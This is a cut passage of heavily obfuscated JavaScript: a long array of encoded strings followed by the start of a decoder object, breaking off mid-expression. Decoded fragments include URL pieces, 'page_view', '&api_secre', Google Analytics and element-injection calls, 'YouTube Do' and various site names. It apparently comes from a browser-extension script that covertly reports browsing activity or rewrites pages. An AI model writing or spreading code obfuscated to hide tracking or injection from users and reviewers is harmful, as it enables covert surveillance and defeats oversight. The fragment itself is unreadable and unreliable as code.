a','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return 